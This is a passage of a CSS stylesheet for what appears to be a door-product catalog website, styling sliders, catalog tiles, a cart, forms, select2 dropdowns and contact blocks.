  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.developer img {
  margin-left: 10px;
}
.section-title {
  font-size: 59px;
  color: #be0432;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
  text-align: center;
}
.section-title span {
  display: inline-block;
  background-color: #fff;
  line-height: 1.4;
  padding: 0 30px;
  position: relative;
  z-index: 1;
}
.section-title::after {
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -12px;
  left: 50%;
  transform: translateX(-50%);
  height: 25px;
  width: 200%;
  background-color: #be0432;
}
.section-title--left {
  margin-left: 103px;
  text-align: left;
}
.section-title--left span {
  padding-left: 0;
}
.section-title--left::after {
  left: 0;
  transform: translateX(0);
}
.section-title--small {
  text-align: left;
  font-size: 36px;
  margin-bottom: 50px;
  margin-top: 100px;
}
.section-title--small span {
  padding-left: 0;
  line-height: 1.1;
}
.section-title--small::after {
  left: 0;
  top: auto;
  bottom: 9px;
  transform: translateX(0);
}
.short-news__inside {
  padding: 30px 105px;
  font-size: 0;
}
.short-news__block {
  width: calc(50% - 20px);
  margin-right: 40px;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
}
.short-news__block:nth-of-type(2n + 2) {
  margin-right: 0;
}
.short-news__block:hover .short-news__info {
  transform: translateY(-84px);
}
.short-news__img {
  width: 100%;
  height: 377px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
}
.short-news__info {
  padding-top: 13px;
  padding-bottom: 30px;
  background-color: #fff;
  transition: transform .3s;
}
.short-news__date {
  font-size: 20px;
  color: rgba(0, 0, 0, 0.5);
  margin-bottom: 10px;
}
.short-news__title {
  font-weight: 600;
  font-size: 29px;
  color: #000;
  line-height: 1.3;
  margin-bottom: 20px;
  display: block;
  text-decoration: none;
  transition: color .3s;
}
.short-news__title:hover {
  color: #be0432;
}
.short-news__text {
  font-size: 20px;
  color: #000;
  margin-bottom: 30px;
}
.short-news__more {
  transform: translateY(200%);
}
.short-news__more-link {
  font-size: 20px;
  font-weight: 600;
  color: #be0432;
  text-decoration: none;
  transition: color .3s;
}
.short-news__more-link span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.short-news__more-link .svg-icon {
  width: 25px;
  height: 8px;
  fill: #be0432;
  display: inline-block;
  vertical-align: middle;
  margin-top: -1px;
  transition: fill .3s;
}
.short-news__more-link:hover {
  color: #850021;
}
.short-news__more-link:hover .svg-arrow {
  fill: #850021;
}
.short-news--full {
  margin-top: 40px;
  margin-bottom: 0;
}
.short-news--full .short-news__block:hover .short-news__info {
  transform: translateY(0px);
}
.short-news--full .short-news__inside {
  padding-bottom: 0;
}
.short-objects .slick-prev,
.short-objects .slick-next {
  position: absolute;
  top: -55px;
  background-color: transparent;
  border: none;
  width: 25px;
  height: 20px;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  outline: none;
  line-height: 20px;
}
.short-objects .slick-prev .svg-icon,
.short-objects .slick-next .svg-icon {
  width: 25px;
  height: 8px;
}
.short-objects .slick-prev {
  left: 105px;
  transform: scale(-1, 1);
}
.short-objects .slick-next {
  right: 105px;
}
.short-objects__wrap-slider {
  margin-top: 70px;
  padding: 55px 0 120px;
}
.short-objects__inside {
  width: 100%;
  padding: 0 20px;
  box-sizing: border-box;
}
.short-objects__link {
  display: block;
  font-size: 0;
  text-decoration: none;
  text-align: center;
  width: 360px;
  margin: 0 auto;
}
.short-objects__img {
  width: 100%;
  height: 280px;
  display: block;
  background-repeat: no-repeat;
  background-repeat: space;
  background-size: cover;
}
.short-objects__title {
  display: block;
  text-transform: uppercase;
  font-size: 36px;
  margin-top: 15px;
  color: #000;
}
.about {
  background-color: #f8f8f8;
  margin-bottom: 100px;
}
.about__inside {
  padding: 140px 105px 115px;
}
.about__title {
  font-size: 59px;
  color: #be0432;
  text-transform: uppercase;
  font-weight: 600;
}
.about__text {
  margin-top: 20px;
  margin-bottom: 50px;
  font-size: 29px;
  color: #000;
  width: 60%;
}
.about__item .svg-parasol {
  width: 36px;
  height: 38px;
}
.about__item .svg-key {
  width: 38px;
  height: 38px;
}
.about__item .svg-clock {
  width: 37px;
  height: 37px;
}
.about__item .svg-bottle {
  width: 27px;
  height: 44px;
}
.about__item .svg-isolate {
  width: 49px;
  height: 39px;
}
.about__item .svg-fire {
  width: 32px;
  height: 44px;
}
.about__item .svg-eco {
  width: 38px;
  height: 38px;
}
.about__item .svg-door {
  width: 41px;
  height: 38px;
}
.about__item-title {
  font-size: 36px;
  height: 100px;
  color: #000;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  border-bottom: 1px solid #7d7d7d;
  cursor: pointer;
  position: relative;
}
.about__item-title::after {
  content: '';
  position: absolute;
  width: 0;
  right: 0;
  top: 50%;
  margin-top: -4px;
  border-style: solid;
  border-width: 9px 7px 0 7px;
  border-color: #000 transparent transparent transparent;
  transition: transform .3s;
}
.about__item-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 58px;
  margin-right: 22px;
  text-align: center;
}
.about__item-text {
  font-size: 30px;
  padding: 20px 0;
  display: none;
}
.about__item.is-opened .about__item-title::after {
  transform: rotate(180deg);
}
.short-catalog {
  margin: 80px 0 158px;
}
.short-catalog__inside {
  padding: 80px 105px 0;
}
.short-catalog__tiles {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
}
.short-catalog__tile {
  width: 33%;
  height: 497px;
  box-sizing: border-box;
  text-align: center;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: flex-end;
  background-color: #f8f8f8;
  border-right: 1px solid #7d7d7d;
  border-bottom: 1px solid #7d7d7d;
  text-decoration: none;
  position: relative;
  transition: box-shadow 0.3s;
}
.short-catalog__tile:nth-of-type(3n + 3) {
  border-right: none;
}
.short-catalog__tile:hover {
  box-shadow: 5px 5px 30px rgba(0, 0, 0, 0.15);
  z-index: 1;
}
.short-catalog__tile:hover .short-catalog__bg,
.short-catalog__tile:hover .short-catalog__desc {
  opacity: 1;
}
.short-catalog__title {
  font-size: 29px;
  color: #000;
  font-weight: 600;
  margin-bottom: 28px;
  position: relative;
  z-index: 1;
}
.short-catalog__img {
  height: 400px;
  position: relative;
  z-index: 1;
}
.short-catalog__img img {
  height: 100%;
}
.short-catalog__desc {
  position: absolute;
  z-index: 2;
  opacity: 0;
  transition: opacity .3s;
  bottom: 80px;
  right: 25px;
}
.short-catalog__desc-item {
  font-weight: 600;
  font-size: 29px;
  color: #be0432;
  width: 113px;
  padding-left: 22px;
  box-sizing: border-box;
  border-bottom: 2px solid #be0432;
  text-transform: uppercase;
  text-align: left;
  margin-bottom: 90px;
  position: relative;
}
.short-catalog__desc-item:last-of-type {
  margin-bottom: 0;
}
.short-catalog__desc-item::before {
  content: '';
  position: absolute;
  width: 8px;
  height: 8px;
  background-color: #be0432;
  border-radius: 50%;
  bottom: -5px;
  left: 0;
}
.short-catalog__bg {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: url(../images/door-bg.png) center no-repeat;
  background-size: cover;
  opacity: 0;
  transition: opacity .3s;
}
.short-catalog__menu {
  display: flex;
  flex-wrap: wrap;
}
.short-catalog__menu-item {
  width: 50%;
  height: 250px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 29px;
  font-weight: 600;
  color: #000;
  text-transform: uppercase;
  border-right: 1px solid #7d7d7d;
  border-bottom: 1px solid #7d7d7d;
  background-color: #f8f8f8;
  text-decoration: none;
  transition: box-shadow 0.3s;
  padding: 0 130px;
  text-align: center;
}
.short-catalog__menu-item:nth-of-type(2n + 2) {
  border-right: none;
}
.short-catalog__menu-item:hover {
  box-shadow: 5px 5px 30px rgba(0, 0, 0, 0.15);
  z-index: 1;
}
.short-catalog--catalog {
  margin-top: 0;
}
.short-menu {
  margin-top: 120px;
  margin-bottom: 155px;
}
.short-menu__list {
  width: 100%;
  padding: 0 105px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.short-menu__item {
  width: 100%;
  margin-right: 40px;
  height: 165px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #f8f8f8;
  text-decoration: none;
  color: #000;
  font-weight: 600;
  font-size: 20px;
  transition: color 0.3s, box-shadow 0.3s, background-color 0.3s;
}
.short-menu__item:hover {
  color: #be0432;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.short-menu__item:hover svg {
  fill: #be0432;
}
.short-menu__item:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.short-menu__item:last-of-type {
  margin-right: 0;
}
.short-menu__item svg {
  transition: fill .3s;
}
.short-menu__item span:nth-of-type(1) {
  margin-right: 17px;
}
.short-menu__item span:nth-of-type(3) {
  margin-left: 9px;
}
.short-menu__item .svg-play {
  width: 45px;
  height: 45px;
}
.short-menu__item .svg-page {
  width: 30px;
  height: 45px;
}
.short-menu__item .svg-download {
  width: 20px;
  height: 34px;
}
.short-menu__item .svg-door {
  width: 41px;
  height: 38px;
}
.short-menu__item .svg-3d {
  width: 38px;
  height: 46px;
}
.short-menu--small {
  margin-top: 40px;
  margin-bottom: 0;
}
.short-menu--small .short-menu__list {
  justify-content: flex-start;
}
.short-menu--small .short-menu__item {
  height: 93px;
  width: 360px;
}
.main-info {
  margin-top: 75px;
  margin-bottom: 10px;
}
.main-info__inside {
  padding: 0 105px;
}
.main-info__text {
  font-size: 36px;
}
.main-info__img {
  margin-top: 15px;
  text-align: center;
}
.main-small-slider .slick-slide {
  padding: 30px 0;
}
.main-small-slider__item img {
  height: 400px;
  transform: scale(0.88);
  transition: transform 0.3s, box-shadow 0.3s;
}
.main-small-slider .slick-current .main-small-slider__item img {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
  transform: scale(1);
}
.main-small-slider .slick-prev,
.main-small-slider .slick-next {
  background-color: transparent;
  font-size: 0;
  border: none;
  position: absolute;
  padding: 0;
  width: 20%;
  height: 100%;
  top: 0;
  cursor: pointer;
  z-index: 1;
  outline: none;
}
.main-small-slider .slick-prev {
  left: 0;
}
.main-small-slider .slick-next {
  right: 0;
}
.main-slider {
  border-bottom: 24px solid #be0432;
}
.main-slider__item {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 0 105px;
  box-sizing: border-box;
  position: relative;
}
.main-slider__right {
  width: 380px;
  height: 100%;
  display: flex;
  align-items: flex-end;
  justify-content: center;
  font-size: 0;
  padding-top: 20px;
  box-sizing: border-box;
}
.main-slider__right img {
  height: 540px;
}
.main-slider__title {
  font-size: 95px;
  color: #000;
  font-weight: 600;
  line-height: 1;
}
.main-slider__about {
  text-transform: uppercase;
  font-size: 29px;
  margin-top: 10px;
}
.main-slider__info {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-top: 90px;
}
.main-slider__info-item {
  width: 103px;
  height: 103px;
  margin-right: 52px;
  border: 2px solid #000;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 29px;
  color: #000;
  box-sizing: border-box;
}
.main-slider__desc {
  width: 100%;
  position: absolute;
  bottom: 100px;
  left: 0;
  text-align: center;
}
.main-slider__desc-title {
  font-size: 29px;
  color: #000;
  margin-top: 40px;
}
.main-slider__link {
  font-weight: 600;
  font-size: 36px;
  color: #be0432;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  transition: color .3s;
}
.main-slider__link .svg-arrow {
  fill: #be0432;
  margin-left: 15px;
  transition: fill .3s;
}
.main-slider__link:hover {
  color: #850021;
}
.main-slider__link:hover .svg-arrow {
  fill: #850021;
}
.main-slider .slick-dots {
  position: absolute;
  bottom: 70px;
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 0;
  width: 100%;
}
.main-slider .slick-dots li {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  line-height: 12px;
}
.main-slider .slick-dots li button {
  font-size: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #7c7c7c;
  outline: none;
  display: inline-block;
  vertical-align: middle;
}
.main-slider .slick-dots li.slick-active button {
  width: 12px;
  height: 12px;
  background-color: #be0432;
}
.breadcrumbs {
  font-size: 20px;
}
.breadcrumbs a {
  color: rgba(0, 0, 0, 0.65);
  display: inline-block;
  line-height: 1;
  text-decoration: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.65);
}
.breadcrumbs a + a {
  position: relative;
  margin-left: 26px;
}
.breadcrumbs a + a::before {
  content: '';
  position: absolute;
  bottom: 7px;
  left: -22px;
  width: 14px;
  height: 1px;
  background-color: rgba(0, 0, 0, 0.65);
}
.title {
  font-size: 59px;
  font-weight: 600;
  color: #c5214a;
  line-height: 0.8;
}
.breadcrumbs + .title {
  margin-top: 10px;
}
.date {
  font-size: 20px;
  font-weight: 600;
  color: #c5214a;
  margin-top: 12px;
}
.page-info {
  padding: 0 105px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.props {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
.props__item {
  width: 103px;
  height: 103px;
  margin-right: 52px;
  border: 2px solid #000;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 29px;
  color: #000;
  box-sizing: border-box;
}
.props__item:last-of-type {
  margin-right: 0;
}
.props--img .props__item {
  width: auto;
  height: auto;
  border: none;
  margin-right: 30px;
  display: block;
  text-align: center;
}
.props--img .props__item-img {
  display: block;
  width: 128px;
  height: 128px;
  border-radius: 50%;
}
.props--img .props__item-text {
  font-size: 25px;
  margin-top: 5px;
}
.props--img .props__item img {
  max-width: 100%;
  max-height: 100%;
}
.kit {
  margin: 0 105px 80px;
  position: relative;
  padding-bottom: 20px;
}
.kit::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 200%;
  height: 1px;
  background-color: #7d7d7d;
}
.kit__title {
  font-size: 36px;
  font-weight: 500;
  color: #be0432;
  text-transform: uppercase;
}
.kit__list {
  margin-top: 30px;
  margin-bottom: 20px;
}
.kit__item {
  font-size: 20px;
  color: #000;
  display: inline-block;
  padding-left: 17px;
  position: relative;
  margin-right: 50px;
  font-weight: 500;
}
.kit__item:last-of-type {
  margin-right: 0;
}
.kit__item::after {
  content: '';
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #be0432;
  top: 50%;
  margin-top: -6px;
  left: 0;
}
.kit__more-link {
  color: #000;
  text-decoration: none;
  font-size: 20px;
  font-weight: 500;
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  transition: color .3s;
}
.kit__more-link .svg-arrow {
  transition: fill .3s;
  fill: #000;
  margin-top: -1px;
  margin-left: 10px;
}
.kit__more-link:hover {
  color: #be0432;
}
.kit__more-link:hover .svg-arrow {
  fill: #be0432;
}
.kit__more-link:active {
  color: #850021;
}
.kit__more-link:active .svg-arrow {
  fill: #850021;
}
.request {
  margin: 0 105px 100px;
}
.request__info {
  font-size: 36px;
  color: #000;
  margin-top: 20px;
  margin-bottom: 60px;
  padding: 0 220px;
  text-align: center;
}
.request__controls {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.request__submit {
  height: 150px;
  width: calc(50% - 20px);
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #be0432;
  text-decoration: none;
  font-size: 20px;
  transition: background-color 0.3s, box-shadow 0.3s;
}
.request__submit .svg-arrow {
  fill: #fff;
  margin-left: 10px;
}
.request__submit:hover {
  background-color: #be0432;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.request__submit:active {
  background-color: #850021;
  box-shadow: none;
}
.request__choise {
  height: 150px;
  width: calc(50% - 20px);
  background-color: #f8f8f8;
  font-weight: 500;
  color: #000;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  font-size: 20px;
  transition: box-shadow 0.3s, background-color 0.3s, color 0.3s;
}
.request__choise:hover {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
  color: #be0432;
}
.request__choise:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.card {
  margin: 54px 105px 80px;
}
.card__main {
  border-bottom: 1px solid #7d7d7d;
  display: flex;
}
.card__slider {
  width: 560px;
  flex-shrink: 0;
}
.card__slider-item {
  height: 630px;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  background-color: #f8f8f8;
}
.card__slider-wrap-link {
  text-align: center;
  margin-bottom: 30px;
}
.card__slider-link {
  font-size: 29px;
  color: #000;
  font-weight: 600;
  text-decoration: none;
  display: inline-block;
  border-bottom: 1px solid #000;
}
.card__slider-img {
  text-align: center;
}
.card__slider-img img {
  height: 535px;
  max-width: 100%;
}
.card__info {
  margin-left: 40px;
  max-height: 630px;
  overflow: auto;
  font-size: 20px;
  width: 100%;
}
.card__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
}
.card__subtitle {
  font-weight: 600;
  font-size: 20px;
  color: #000;
  margin-top: 30px;
}
.card__subslider {
  margin-top: 40px;
}
.card__subslider-item {
  cursor: pointer;
  text-align: center;
  width: 145px;
}
.card__subslider-img {
  height: 128px;
  text-align: center;
}
.card__subslider-img img {
  height: 100%;
  display: inline-block;
}
.card__subslider-title {
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 600;
  color: #000;
  text-align: center;
  margin-top: 15px;
}
.warning {
  margin: 80px 105px 75px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 45px;
  border-bottom: 25px solid #be0432;
}
.warning__icon {
  margin-right: 40px;
  width: 55px;
  text-align: center;
  font-size: 112px;
  color: #be0432;
  font-weight: 600;
  flex-shrink: 0;
}
.warning__text {
  font-size: 29px;
  color: #000;
}
.warning--text {
  border-bottom: none;
  padding-bottom: 0;
}
.construct {
  margin: 80px 105px;
}
.construct__title {
  color: #be0432;
  font-size: 36px;
  font-weight: 600;
  text-transform: uppercase;
  text-align: center;
}
.construct__main {
  margin-top: 75px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.construct__img {
  width: 660px;
  height: 635px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #f8f8f8;
  position: relative;
}
.construct__img-title {
  position: absolute;
  top: 50px;
  left: 50px;
  font-size: 36px;
  color: #000;
  font-weight: 600;
  z-index: 1;
}
.construct__info {
  margin-left: 45px;
  font-size: 20px;
  font-weight: 600;
  color: #000;
}
.construct__info ol li {
  margin-bottom: 40px;
}
.construct__wrap-link {
  margin-top: 55px;
}
.construct__link {
  font-size: 20px;
  text-transform: uppercase;
  text-decoration: none;
  color: #000;
  font-weight: 500;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: color .3s;
}
.construct__link:hover {
  color: #be0432;
}
.construct__link:hover .svg-arrow {
  fill: #be0432;
}
.construct__link:active {
  color: #850021;
}
.construct__link:active .svg-arrow {
  fill: #850021;
}
.construct .svg-arrow {
  transition: fill .3s;
  margin-left: 10px;
}
.construct--full {
  margin-top: 100px;
}
.construct--full .construct__img {
  width: 100%;
  height: 500px;
}
.construct--full .construct__img-title {
  left: auto;
  right: 50px;
}
.subcatalog {
  margin: 80px 105px;
}
.subcatalog__title {
  font-size: 59px;
  color: #be0432;
  font-weight: 600;
  text-align: center;
}
.subcatalog__list {
  font-size: 0;
  margin-top: 40px;
}
.subcatalog__item {
  width: calc(25% - 30px);
  display: inline-block;
  margin-right: 40px;
  margin-bottom: 40px;
  text-decoration: none;
  vertical-align: top;
}
.subcatalog__item:nth-of-type(4n + 4) {
  margin-right: 0;
}
.subcatalog__item:hover .subcatalog__img {
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.subcatalog__img {
  height: 330px;
  border-bottom: 1px solid #7d7d7d;
  background-color: #e2e2e2;
  display: flex;
  align-items: flex-end;
  justify-content: center;
  transition: box-shadow 0.3s;
}
.subcatalog__img img {
  height: 300px;
  max-width: 100%;
}
.subcatalog__text {
  text-align: center;
  font-size: 29px;
  color: #000;
  font-weight: 600;
  margin-top: 23px;
  display: block;
}
.text-catalog {
  margin: 60px 105px 50px;
  border-top: 1px solid #7d7d7d;
  padding-top: 30px;
  padding-bottom: 30px;
}
.text-catalog__title {
  font-size: 36px;
  color: #000;
  font-weight: 600;
}
.text-catalog__title-text {
  display: inline-block;
  cursor: pointer;
  padding-right: 25px;
  position: relative;
}
.text-catalog__title-text::after {
  content: '';
  position: absolute;
  width: 0;
  right: 0;
  top: 50%;
  margin-top: -4px;
  border-style: solid;
  border-width: 9px 7px 0 7px;
  border-color: #000 transparent transparent transparent;
  transition: transform .3s;
}
.text-catalog.is-opened .text-catalog__title-text::after {
  transform: rotate(180deg);
}
.text-catalog__list {
  margin-top: 30px;
  display: none;
}
.text-catalog__item {
  display: inline-block;
  text-decoration: none;
  color: #be0432;
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #be0432;
  transition: border-color 0.3s, color 0.3s;
  margin-right: 35px;
  margin-bottom: 20px;
}
.text-catalog__item.is-active {
  color: #000;
  border-bottom-color: transparent;
}
.form {
  margin: 80px 105px 200px;
}
.form__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
  margin-bottom: 50px;
}
.form__group {
  margin-top: 40px;
}
.form__wrap-input {
  display: inline-block;
}
.form__submit {
  height: 165px;
  width: 560px;
  border: none;
  background-color: #f8f8f8;
  display: flex;
  align-items: center;
  justify-content: center;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 20px;
  cursor: pointer;
  transition: color 0.3s, box-shadow 0.3s;
}
.form__submit:hover {
  color: #be0432;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.form__submit:active {
  background-color: #e2e2e2;
  box-shadow: none;
}
.form__info {
  margin-top: 20px;
  font-weight: 500;
}
.form__control {
  margin-top: 60px;
}
.input {
  width: 560px;
  border-color: transparent transparent #8e8e8e transparent;
  border-width: 0 0 1px 0;
  border-style: solid;
  font-size: 29px;
  font-weight: normal;
  color: #000;
  padding: 5px;
  outline: none;
  transition: border-color 0.3s;
  box-sizing: border-box;
}
.input:hover,
.input:focus {
  border-bottom-color: #222222;
}
.input.is-error {
  border-color: #be0432;
}
.is-required {
  position: relative;
}
.is-required::after {
  content: '*';
  font-size: 29px;
  font-weight: 600;
  color: #be0432;
  position: absolute;
  left: 100%;
  top: 0;
}
.cart__title {
  font-size: 29px;
  font-weight: 600;
}
.cart__wrap-link {
  margin-top: 30px;
  text-align: left;
}
.cart__link {
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #000;
  text-decoration: none;
  font-weight: 600;
  transition: color .3s;
}
.cart__link .svg-arrow {
  margin-left: 8px;
  transition: fill .3s;
}
.cart__link:hover {
  color: #be0432;
}
.cart__link:hover .svg-arrow {
  fill: #be0432;
}
.cart__link:active {
  color: #850021;
}
.cart__link:active .svg-arrow {
  fill: #850021;
}
.cart__main {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 20px;
  margin-bottom: 50px;
}
.cart__item {
  width: calc(50% - 20px);
  margin-right: 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #7d7d7d;
  font-size: 0;
  margin-top: 30px;
}
.cart__item:nth-of-type(2n + 2) {
  margin-right: 0;
}
.cart__item-img {
  width: 80px;
  text-align: center;
  flex-shrink: 0;
}
.cart__item-img img {
  height: 80px;
}
.cart__item-name {
  width: 100%;
  box-sizing: border-box;
  padding: 20px 0;
  font-size: 29px;
  font-weight: 600;
}
.counter {
  display: flex;
  align-items: center;
  justify-content: center;
  user-select: none;
}
.counter__num {
  width: 60px;
  font-size: 29px;
  font-weight: 600;
  text-align: center;
}
.counter__minus .svg-arrow {
  transform: scale(-1, 1);
}
.counter__minus,
.counter__plus {
  cursor: pointer;
}
.counter.is-disabled .counter__num {
  color: #979797;
}
.counter.is-disabled .counter__minus,
.counter.is-disabled .counter__plus {
  pointer-events: none;
}
.counter.is-disabled .counter__minus .svg-arrow,
.counter.is-disabled .counter__plus .svg-arrow {
  fill: #979797;
}
.check {
  border: 2px solid #000;
  width: 24px;
  height: 24px;
  box-sizing: border-box;
  cursor: pointer;
  position: relative;
  transition: border-color 0.3s;
}
.check__input {
  padding: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 1;
  cursor: pointer;
}
.check__icon {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  box-sizing: border-box;
  opacity: 0;
  background-color: #000;
  cursor: pointer;
  transition: opacity 0.3s, background-color 0.3s;
}
.check__icon::after {
  content: '';
  position: absolute;
  top: -4px;
  left: 4px;
  width: 10px;
  height: 20px;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  transform: rotate(45deg) skewX(10deg);
}
.check__input:checked ~ .check__icon {
  opacity: 1;
}
.check:hover {
  border-color: #7d7d7d;
}
.check__input:checked:hover ~ .check__icon {
  background-color: #7d7d7d;
}
.select2-container {
  width: 560px !important;
}
.select2-container--default .select2-selection--single {
  border-color: transparent transparent #8e8e8e transparent;
  border-width: 0 0 1px 0;
  border-radius: 0;
  padding: 5px;
  height: 44px;
  box-sizing: border-box;
  outline: none;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 29px;
  padding-left: 0;
  line-height: 33px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
  height: 0;
  width: 0;
  border-style: solid;
  border-width: 9px 7px 0 7px;
  border-color: #000 transparent transparent transparent;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-width: 0 7px 9px 7px;
  border-color: transparent transparent #000 transparent;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 8px;
}
.select2-dropdown {
  border-color: #bebebe;
  border-radius: 0;
}
.select2-search--dropdown {
  display: none;
}
.select2-results__options {
  padding: 10px 0;
}
.select2-results__option {
  padding: 8px 25px;
  transition: color .3s;
}
.select2-results__option:hover {
  color: #be0432 !important;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: transparent;
  color: #000;
}
.select2-container--default .select2-results > .select2-results__options {
  max-height: 300px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #000;
}
.text {
  width: 755px;
  margin: 80px auto;
  color: #000;
  font-size: 20px;
  font-weight: 500;
}
.text__subtitle {
  font-size: 29px;
  text-align: center;
  line-height: 1.2;
  font-weight: normal;
}
.text__img {
  margin: 40px 0;
  text-align: center;
}
.text p {
  margin: 30px 0;
}
.text b {
  text-decoration: underline;
}
.advan {
  margin: 50px -230px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.advan__item {
  text-align: center;
  width: 33%;
  padding: 0 20px;
  box-sizing: border-box;
}
.advan__num {
  font-size: 59px;
  color: #be0432;
  font-weight: 600;
}
.advan__title {
  font-size: 22px;
  font-weight: 600;
}
.advan__text {
  margin-top: 15px;
  font-size: 22px;
}
.text-slider {
  margin: 50px 0 30px;
}
.text-slider__title {
  width: 250px;
  margin-top: 15px;
  font-size: 16px;
}
.text-slider__img {
  height: 500px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.text-slider .slick-dots {
  position: absolute;
  top: 520px;
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 0;
  width: 100%;
}
.text-slider .slick-dots li {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  line-height: 12px;
}
.text-slider .slick-dots li button {
  font-size: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #7c7c7c;
  outline: none;
  display: inline-block;
  vertical-align: middle;
}
.text-slider .slick-dots li.slick-active button {
  width: 12px;
  height: 12px;
  background-color: #be0432;
}
.advan-text {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.advan-text__item {
  width: 50%;
  text-align: center;
  color: #be0432;
  font-size: 36px;
  font-weight: 600;
  padding: 10px 0;
}
.kit-block {
  margin: 0 85px 100px;
}
.kit-block__tiles {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: flex-start;
}
.kit-block__tile {
  width: 25%;
  box-sizing: border-box;
  text-align: center;
  background-color: #f8f8f8;
  border-bottom: 1px solid #7d7d7d;
  border-right: 1px solid #7d7d7d;
  text-decoration: none;
  transition: box-shadow 0.3s;
}
.kit-block__tile:hover {
  z-index: 1;
  box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
}
.kit-block__tile:nth-of-type(4n + 4) {
  border-right: none;
}
.kit-block__img {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 205px;
}
.kit-block__img img {
  max-height: 100%;
  max-width: 100%;
}
.kit-block__title {
  display: block;
  font-size: 22px;
  color: #000;
  font-weight: 600;
  padding: 30px 0;
}
.kit-block .section-title {
  margin-left: 20px;
  margin-right: 20px;
}
.kit-list {
  margin: 0 85px 100px;
}
.kit-list__tiles {
  padding: 0 20px;
  background-color: #f8f8f8;
}
.kit-list__tile {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 20px 0;
  border-bottom: 1px solid #7d7d7d;
}
.kit-list__tile:last-of-type {
  border-bottom: none;
}
.kit-list__title {
  font-size: 22px;
  font-weight: 600;
  color: #000;
  padding: 0 45px;
  width: 400px;
  box-sizing: border-box;
}
.kit-list .section-title {
  margin-left: 20px;
  margin-right: 20px;
}
.contacts {
  margin: 80px 105px;
}
.contacts__block {
  margin-bottom: 30px;
}
.contacts__label {
  font-size: 20px;
  color: #000;
}
